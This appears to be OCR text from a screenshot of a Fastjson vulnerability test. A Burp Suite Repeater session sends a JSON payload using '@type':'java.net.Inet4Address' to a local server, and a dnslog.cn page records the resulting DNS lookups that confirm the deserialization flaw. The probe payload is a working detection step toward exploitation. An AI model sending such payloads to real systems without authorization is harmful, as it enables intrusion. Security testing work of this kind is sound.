 Get SubDomain Refresh Record
7r2j4q.dnslog.cn
DNS Query Record
7r2j4q.dnslog.cn
7r2j4q.dnslog.cn
7r2j4q.dnslog.cn
7r2j4q.dnslog.cn
7r2j4q.dnslog.cn
7r2j4q.dnslog.cn
Copyright © 2019 DNSL
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia
1 × +
发送 取消 < ▼ > ▼ 目标: http://192
请求
美化 Raw Hex \n
1 POST /json HTTP/1.1
2 Host: 192.168.43.36:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 58
11
12 {
"@type":"java.net.Inet4Address",
"val":"7r2j4q.dnslog.cn"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 24 Sep 2024 12:50:03 GMT
4 Connection: close
5 Content-Length: 51
6
7 {
"message":"7r2j4q.dnslog.cn/127.0.0.1",
"status":0
}
Ins
请求
请求
请求
请求
响应